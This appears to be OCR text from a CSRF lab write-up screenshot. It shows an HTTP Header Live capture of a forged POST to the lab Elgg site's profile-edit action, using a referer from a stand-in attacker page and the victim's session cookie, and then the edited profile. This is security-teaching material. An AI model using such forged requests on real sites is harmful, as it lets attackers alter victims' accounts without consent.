 HTTP Header Live
http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/editProfile.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 183
Cookie: Elgg=g5oif3kvfboute7gnpt3tj4ir3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&description=Profile Edited,Boby is
POST: HTTP/1.1 302 Found
Date: Thu, 01 Apr 2021 16:23:29 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/alice
Content-Length: 0
Clear Options File Save Record Data autoscroll
2
CSRF Lab Site
Alice
Edit profile
Edit avatar
Alice
Location: INDIA
About me
Boby is my Hero